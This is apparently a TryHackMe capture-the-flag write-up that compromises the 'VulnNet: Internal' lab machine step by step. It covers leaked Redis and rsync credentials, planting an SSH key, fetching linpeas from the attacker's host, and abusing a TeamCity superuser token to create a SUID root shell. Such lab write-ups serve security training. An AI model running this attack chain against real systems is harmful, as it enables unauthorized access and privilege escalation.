THM Writeup – VulnNet: Internal

VulnNet Entertainment learns from its mistakes, and now they have something new for you…
VulnNet Entertainment is a company that learns from its mistakes. They quickly realized that they can’t make a properly secured web application so they gave up on that idea. Instead, they decided to set up internal services for business purposes. As usual, you’re tasked to perform a penetration test of their network and report your findings.
This machine was designed to be quite the opposite of the previous machines in this series and it focuses on internal services. It’s supposed to show you how you can retrieve interesting information and use it to gain system access. Report your findings by submitting the correct flags.
Add IP address to your hosts file:
echo '10.10.155.3 internal.thm' >> /etc/hostsScan the target machine – find open ports first:
nmap -n -Pn -sS -p- --open -min-rate 5000 -vvv internal.thm

PORT      STATE SERVICE      REASON
22/tcp    open  ssh          syn-ack ttl 64
111/tcp   open  rpcbind      syn-ack ttl 64
139/tcp   open  netbios-ssn  syn-ack ttl 64
445/tcp   open  microsoft-ds syn-ack ttl 64
873/tcp   open  rsync        syn-ack ttl 64
2049/tcp  open  nfs          syn-ack ttl 64
6379/tcp  open  redis        syn-ack ttl 64
41839/tcp open  unknown      syn-ack ttl 64
46033/tcp open  unknown      syn-ack ttl 64
46451/tcp open  unknown      syn-ack ttl 64
59225/tcp open  unknown      syn-ack ttl 64
Get more details about open ports:
nmap -T4 -A -p 22,111,139,445,873,2049,6379,41839,46033,46451,59225 internal.thm

PORT      STATE SERVICE     VERSION
22/tcp    open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
|   256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
|_  256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (EdDSA)
111/tcp   open  rpcbind     2-4 (RPC #100000)
| rpcinfo:
|   program version   port/proto  service
|   100000  2,3,4        111/tcp  rpcbind
|   100000  2,3,4        111/udp  rpcbind
|   100003  3           2049/udp  nfs
|   100003  3,4         2049/tcp  nfs
|   100005  1,2,3      37173/udp  mountd
|   100005  1,2,3      41839/tcp  mountd
|   100021  1,3,4      46451/tcp  nlockmgr
|   100021  1,3,4      51582/udp  nlockmgr
|   100227  3           2049/tcp  nfs_acl
|_  100227  3           2049/udp  nfs_acl
139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp   open  rsync       (protocol version 31)
2049/tcp  open  nfs_acl     3 (RPC #100227)
6379/tcp  open  redis       Redis key-value store
41839/tcp open  mountd      1-3 (RPC #100005)
46033/tcp open  mountd      1-3 (RPC #100005)
46451/tcp open  nlockmgr    1-4 (RPC #100021)
59225/tcp open  mountd      1-3 (RPC #100005)
Let’s start with NFS – list the NFS shares:
root@ip-10-10-246-183:~# showmount -e internal.thm
Export list for internal.thm:
/opt/conf *
Mount the share we found:
root@ip-10-10-246-183:~# mount -t nfs internal.thm:/opt/conf /mnt/ -nolockList file and directories:
root@ip-10-10-246-183:~# ls -la /mnt/
total 36
drwxr-xr-x  9 root root 4096 Feb  2  2021 .
drwxr-xr-x 23 root root 4096 Feb  8 12:39 ..
drwxr-xr-x  2 root root 4096 Feb  2  2021 hp
drwxr-xr-x  2 root root 4096 Feb  2  2021 init
drwxr-xr-x  2 root root 4096 Feb  2  2021 opt
drwxr-xr-x  2 root root 4096 Feb  2  2021 profile.d
drwxr-xr-x  2 root root 4096 Feb  2  2021 redis
drwxr-xr-x  2 root root 4096 Feb  2  2021 vim
drwxr-xr-x  2 root root 4096 Feb  2  2021 wildmidi
I quickly checked all the files in all directories, found only 2 things:
- https://bugs.launchpad.net/ubuntu/+source/gdm3/+bug/1720250
- and password for redis – this is from config file:
requirepass "[REDACTED]"Internal flag
Let’s try to connect to redis database – first we have to install redis-server:
root@ip-10-10-246-183:~# redis-cli -h internal.thm -p 6379 -a [REDACTED]
internal.thm:6379>
Great we are connected.
Get the Redis server info:
internal.thm:6379> info
# Server
redis_version:4.0.9
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:9435c3c2879311f3
redis_mode:standalone
os:Linux 4.15.0-135-generic x86_64
arch_bits:64
. . .
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
. . .
# Keyspace
db0:keys=5,expires=0,avg_ttl=0
So we obtained some information – there is 1 database that contains 5 keys
If you want to read more about redis hacking tips read this web.
Check what keys are in the database:
internal.thm:6379> keys *
1) "marketlist"
2) "authlist"
3) "tmp"
4) "int"
5) "internal flag"
Nice we probably found internal flag – let’s get it:
internal.thm:6379> get "internal flag"
"THM{[REDACTED]}"
Let’s check key number 2 authlist – sound interesting:
internal.thm:6379> get authlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
Ok, we need to find out what type the key is and use correct command:
internal.thm:6379> type authlist
list
internal.thm:6379> lrange authlist 0 -1
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
4) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
Hm, we have 4 Base64 encoded strings – if you look “closer” you’ll notice all 4 are identical 🙂
So decode the string:
root@ip-10-10-246-183:~# echo 'QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6[REDACTED]3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==' | base64 -d
Authorization for rsync://rsync-connect@127.0.0.1 with password [REDACTED]
This is awesome, we have password for rsync service – save it for later.
Service flag
Now let’s check out samba protocol.
Download enumeraiton script for samba and make it executable:
root@ip-10-10-246-183:~# wget https://raw.githubusercontent.com/CiscoCXSecurity/enum4linux/master/enum4linux.pl
--2022-02-08 13:42:09--  https://raw.githubusercontent.com/CiscoCXSecurity/enum4linux/master/enum4linux.pl
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 42963 (42K) [text/plain]
Saving to: \u2018enum4linux.pl\u2019

enum4linux.pl       100%[===================>]  41.96K  --.-KB/s    in 0.03s

2022-02-08 13:42:09 (1.23 MB/s) - \u2018enum4linux.pl\u2019 saved [42963/42963]

root@ip-10-10-246-183:~# chmod +x enum4linux.pl
List possible users:
root@ip-10-10-246-183:~# ./enum4linux.pl -U internal.thm

. . .
 =========================================( Target Information )=========================================

Target ........... internal.thm
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none


 ============================( Enumerating Workgroup/Domain on internal.thm )============================


[+] Got domain/workgroup name: WORKGROUP


 ===================================( Session Check on internal.thm )===================================


[+] Server internal.thm allows sessions using username '', password ''
. . .
The best information is this one – Server internal.thm allows sessions using username ”, password ”
List shares:
root@ip-10-10-246-183:~# ./enum4linux.pl -S internal.thm

 =================================( Share Enumeration on internal.thm )=================================

WARNING: The "syslog" option is deprecated

    Sharename       Type      Comment
    ---------       ----      -------
    print$          Disk      Printer Drivers
    shares          Disk      VulnNet Business Shares
    IPC$            IPC       IPC Service (vulnnet-internal server (Samba, Ubuntu))
. . .
[+] Attempting to map shares on internal.thm

//internal.thm/print$	Mapping: DENIED Listing: N/A Writing: N/A
//internal.thm/shares	Mapping: OK Listing: OK Writing: N/A
. . .
Connect to the share:
root@ip-10-10-246-183:~# smbclient //internal.thm/shares
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \>
And we are connected to smb without credentials.
List files and directories:
smb: \> ls
  .                                   D        0  Tue Feb  2 09:20:09 2021
  ..                                  D        0  Tue Feb  2 09:28:11 2021
  temp                                D        0  Sat Feb  6 11:45:10 2021
  data                                D        0  Tue Feb  2 09:27:33 2021

        11309648 blocks of size 1024. 3276564 blocks available
Go to data directory and check content of data.txt:
smb: \> cd data
smb: \data\> ls
  .                                   D        0  Tue Feb  2 09:27:33 2021
  ..                                  D        0  Tue Feb  2 09:20:09 2021
  data.txt                            N       48  Tue Feb  2 09:21:18 2021
  business-req.txt                    N      190  Tue Feb  2 09:27:33 2021

        11309648 blocks of size 1024. 3276564 blocks available
smb: \data\> more data.txt

Purge regularly data that is not needed anymore
To quit press q 😉
Check content of business-req.txt
smb: \data\> more business-req.txt

We just wanted to remind you that we\u2019re waiting for the DOCUMENT you agreed to send us so we can complete the TRANSACTION we discussed.
If you have any questions, please text or phone us.
Ok, we found nothing of interest.
Go to temp directory and list files there:
smb: \data\> cd ../temp
smb: \temp\> ls
  .                                   D        0  Sat Feb  6 11:45:10 2021
  ..                                  D        0  Tue Feb  2 09:20:09 2021
  services.txt                        N       38  Sat Feb  6 11:45:09 2021

        11309648 blocks of size 1024. 3276564 blocks available
Great, we probably found the service flag.
Check it out:
smb: \temp\> more services.txt

THM{[REDACTED]}
User flag
Now let’s explore rsync service.
Try to list available directories:
root@ip-10-10-246-183:~# rsync internal.thm::
files          	Necessary home interaction
List files in the share – as password use the “string” [REDACTED] we found as a key in redis database and base64 decoded it:
root@ip-10-10-246-183:~# rsync -av rsync://rsync-connect@internal.thm/files
Password:

. . .
-rw-r--r--              0 2018/02/12 19:09:01 sys-internal/.config/lxsession/Lubuntu/autostart
-rw-rw-r--          2,402 2021/02/01 12:53:20 sys-internal/.config/lxsession/Lubuntu/desktop.conf
drwx------          4,096 2021/02/01 12:53:57 sys-internal/.config/lxterminal
-rw-------          1,418 2021/02/01 12:54:34 sys-internal/.config/lxterminal/lxterminal.conf
drwxrwxr-x          4,096 2021/02/01 12:53:20 sys-internal/.config/openbox
-rw-r--r--         29,888 2018/02/12 19:09:01 sys-internal/.config/openbox/lubuntu-rc.xml
drwx------          4,096 2021/02/01 12:53:26 sys-internal/.config/pcmanfm
drwx------          4,096 2021/02/06 12:26:28 sys-internal/.config/pcmanfm/lubuntu
-rw-rw-r--            374 2021/02/01 12:53:26 sys-internal/.config/pcmanfm/lubuntu/desktop-items-0.conf
-rw-rw-r--            416 2021/02/06 12:26:27 sys-internal/.config/pcmanfm/lubuntu/pcmanfm.conf
. . .
This looks like sys-internal user’s home directory.
The easiest thing we can do is to generate a keypair (private-public key) and upload the public key to sys-internal‘s authorized_keys directory:
root@ip-10-10-246-183:~# ssh-keygen -f sys-internal
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in sys-internal.
Your public key has been saved in sys-internal.pub.
The key fingerprint is:
SHA256:36UTSR3+lfcsUMPSkTyAHmXrIBwe/fjati64GhoKFA8 root@ip-10-10-246-183
The key's randomart image is:
+---[RSA 2048]----+
|        o. o+==o |
|       o o+..=*o.|
| E      +..++.ooo|
|  +      .o+.o o+|
| . .    S  .+ o +|
|.        . ..+ . |
|.   . .  ..o+    |
| . . o .. o o.   |
|  . . .... +o.   |
+----[SHA256]-----+
Now upload it:
root@ip-10-10-246-183:~# rsync -v sys-internal.pub rsync://rsync-connect@internal.thm/files/sys-internal/.ssh/authorized_keys
Password:
sys-internal.pub

sent 501 bytes  received 35 bytes  63.06 bytes/sec
total size is 403  speedup is 0.75
Change private key permissions and connect via SSH:
root@ip-10-10-246-183:~# chmod 600 sys-internal
root@ip-10-10-246-183:~# ssh sys-internal@internal.thm -i sys-internal
The authenticity of host 'internal.thm (10.10.155.3)' can't be established.
ECDSA key fingerprint is SHA256:0ysriVjo72WRJI6UecJ9s8z6QHPNngSiMUKWFTO6Vr4.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'internal.thm,10.10.155.3' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-135-generic x86_64)

sys-internal@vulnnet-internal:~$
Now read the user flag:
sys-internal@vulnnet-internal:~$ cat user.txt
THM{[REDACTED]}
Root flag
Now we need to find privilege escalation vector.
Download linpeas.sh and transfer it to the target machine:
Attacking machine:
python3 -m http.serverTarget machine:
wget http://<attacking-machine-ip>:8000/linpeas.shOR instead of those 2 command you can do:
scp -i sys-internal linpeas.sh sys-internal@internal.thm:/tmpMake it executable, run it and review the log when it’s done:
chmod +x linpeas.sh
sh linpeas.sh | tee -a linpeas.log
less -R linpeas.log
I noticed this:
[+] Unexpected folders in root
/lost+found
/TeamCity
Let’s check /TeamCity directory:
sys-internal@vulnnet-internal:~$ cd /TeamCity/
sys-internal@vulnnet-internal:/TeamCity$ ls -lA
total 68
drwxr-xr-x  2 root root  4096 Feb  6  2021 bin
-rw-r--r--  1 root root     0 Feb  6  2021 BUILD_85899
drwxr-xr-x 13 root root  4096 Feb  9 08:14 buildAgent
drwxr-xr-x  3 root root  4096 Feb  9 08:17 conf
drwxr-xr-x  5 root root  4096 Feb  6  2021 devPackage
drwxr-xr-x  2 root root  4096 Feb  6  2021 lib
drwxr-xr-x  2 root root  4096 Feb  6  2021 licenses
drwxr-xr-x  2 root root  4096 Feb  9 08:17 logs
-rw-r--r--  1 root root   355 Feb  6  2021 service.properties
-rw-r--r--  1 root root   994 Feb  6  2021 TeamCity-readme.txt
drwxr-xr-x  5 root root  4096 Feb  9 08:17 temp
-rw-r--r--  1 root root 16984 Feb  6  2021 Tomcat-running.txt
drwxr-xr-x  3 root root  4096 Feb  6  2021 webapps
drwxr-x---  3 root root  4096 Feb  6  2021 work
Check the content of TeamCity-readme.txt:
sys-internal@vulnnet-internal:/TeamCity$ less TeamCity-readme.txt

. . .
By default, TeamCity will run in your browser on `http://localhost:80/` (Windows) or `http://localhost:8111/` (Linux, macOS). If you cannot access the default URL, try these Troubleshooting tips: https://www.jetbrains.com/help/teamcity/installing-and-configuring-the-teamcity-server.html#Troubleshooting+TeamCity+Installation.

For evaluation purposes, we recommend running both server and agent. If you need to run only the TeamCity server, execute:
* On Windows: `.\bin\teamcity-server.bat start`
* On Linux and macOS: `./bin/teamcity-server.sh start`
. . .
Ok, we found out that TeamCity is something that runs on port 8111 since we are on Linux.
Now check logs/ directory:
sys-internal@vulnnet-internal:/TeamCity$ cd logs/
sys-internal@vulnnet-internal:/TeamCity/logs$ ls -lA
total 416
-rw-r----- 1 root root  12493 Feb  6  2021 catalina.2021-02-06.log
-rw-r----- 1 root root   8132 Feb  7  2021 catalina.2021-02-07.log
-rw-r----- 1 root root   6037 Feb  9 08:17 catalina.2022-02-09.log
-rw-r--r-- 1 root root 153169 Feb  9 08:17 catalina.out
-rw-r----- 1 root root      0 Feb  6  2021 host-manager.2021-02-06.log
-rw-r----- 1 root root      0 Feb  7  2021 host-manager.2021-02-07.log
-rw-r----- 1 root root      0 Feb  9 08:14 host-manager.2022-02-09.log
-rw-r----- 1 root root      0 Feb  6  2021 localhost.2021-02-06.log
-rw-r----- 1 root root      0 Feb  7  2021 localhost.2021-02-07.log
-rw-r----- 1 root root      0 Feb  9 08:14 localhost.2022-02-09.log
-rw-r----- 1 root root      0 Feb  6  2021 manager.2021-02-06.log
-rw-r----- 1 root root      0 Feb  7  2021 manager.2021-02-07.log
-rw-r----- 1 root root      0 Feb  9 08:14 manager.2022-02-09.log
-rw-r----- 1 root root    884 Feb  7  2021 teamcity-activities.log
-rw-r----- 1 root root    865 Feb  6  2021 teamcity-auth.log
-rw-r----- 1 root root   1272 Feb  9 08:21 teamcity-cleanup.log
-rw-r----- 1 root root    520 Feb  9 08:18 teamcity-diagnostics.log
-rw-r----- 1 root root   6978 Feb  6  2021 teamcity-javaLogging-2021-02-06.log
-rw-r----- 1 root root   3431 Feb  7  2021 teamcity-javaLogging-2021-02-07.log
-rw-r----- 1 root root   2742 Feb  9 08:22 teamcity-javaLogging-2022-02-09.log
-rw-r--r-- 1 root root      0 Feb  9 08:14 teamcity.lock
-rw-r----- 1 root root   3600 Feb  9 08:20 teamcity-mavenServer.log
-rw-r----- 1 root root    156 Feb  7  2021 teamcity-nodes.log
-rw-r----- 1 root root   1288 Feb  9 08:19 teamcity-notifications.log
-rw-r--r-- 1 root root      4 Feb  9 08:15 teamcity.pid
-rw-r----- 1 root root  19540 Feb  9 08:21 teamcity-rest.log
-rw-r----- 1 root root 144155 Feb  9 08:22 teamcity-server.log
-rw-r----- 1 root root    784 Feb  7  2021 teamcity-tfs.log
-rw-r----- 1 root root   1876 Feb  9 08:19 teamcity-vcs.log
-rw-r--r-- 1 root root    464 Feb  9 08:14 teamcity-wrapper.log
-rw-r----- 1 root root    568 Feb  9 08:17 teamcity-ws.log
We can read only 4 of those files:
- catalina.out
- teamcity.lock
- teamcity.pid
- teamcity-wrapper.log
Start with catalina.out – this file is too big to read it, so display only last 10 lines, maybe we’ll find something interesting:
sys-internal@vulnnet-internal:/TeamCity/logs$ tail catalina.out
Java: 11.0.9.1, OpenJDK 64-Bit Server VM (11.0.9.1+1-Ubuntu-0ubuntu1.18.04, mixed mode, sharing), OpenJDK Runtime Environment (11.0.9.1+1-Ubuntu-0ubuntu1.18.04), Ubuntu; JVM parameters: --add-opens=jdk.management/com.sun.management.internal=ALL-UNNAMED -XX:+IgnoreUnrecognizedVMOptions --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED -Djava.util.logging.config.file=/TeamCity/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 -Xmx1024m -Dteamcity.configuration.path=../conf/teamcity-startup.properties -Dlog4j.configuration=file:/TeamCity/bin/../conf/teamcity-server-log4j.xml -Dteamcity_logs=/TeamCity/bin/../logs -Djava.awt.headless=true -Dignore.endorsed.dirs= -Dcatalina.base=/TeamCity -Dcatalina.home=/TeamCity -Djava.io.tmpdir=/TeamCity/temp
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by com.thoughtworks.xstream.core.util.Fields (file:/TeamCity/webapps/ROOT/WEB-INF/lib/xstream-1.4.11.1-custom.jar) to field java.util.TreeMap.comparator
WARNING: Please consider reporting this to the maintainers of com.thoughtworks.xstream.core.util.Fields
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
=======================================================================
TeamCity initialized, server UUID: 61907dff-244c-4220-b252-31de83974909, URL: http://localhost:8111
TeamCity is running in professional mode
[TeamCity] Super user authentication token: 4333[REDACTED]0317 (use empty username with the token as the password to access the server)
Awesome, we found authentication token: 4333[REDACTED]0317
Ok, let’s make the server accessible from our attacking machine:
root@ip-10-10-246-183:~# ssh -L 5000:127.0.0.1:8111 sys-internal@internal.thm -i sys-internal -f -NOpen a browser and browse to http://127.0.0.1:5000

Now use the token we found as password and log in:

We are logged in as super user…

Now try to create a new project:

Create a Build configuration:
Click Build Steps -> Add build step:

In the next step select Command Line and write custom script:

There is number of ways how we could escalate our privileges (or read the root flag) at this point:
- create another root user
- change
/rootfolder permissions - create a bash reverse shell
- copy
root.txt(flag) from root directory to our user’s home directory - set our user sudo all without password
Click Run (upper right corner) to run the build in the build configuration we’ve just created – build is succeesful:

Now go back to terminal where you’re on the target machine and check /tmp directory:

Great, rootbash was created – it was created by root user and has the SUID flag set = we can execute it as root user and so become root user 🙂
sys-internal@vulnnet-internal:/TeamCity/logs$ /tmp/rootbash -p
rootbash-4.4# id
uid=1000(sys-internal) gid=1000(sys-internal) euid=0(root) egid=0(root) groups=0(root),24(cdrom),1000(sys-internal)
rootbash-4.4#
As we can see, our effective permissions are root…
Read the root flag:
rootbash-4.4# cat /root/root.txt
THM{[REDACTED]}
Do you like this writeup? Check out other THM Writeups.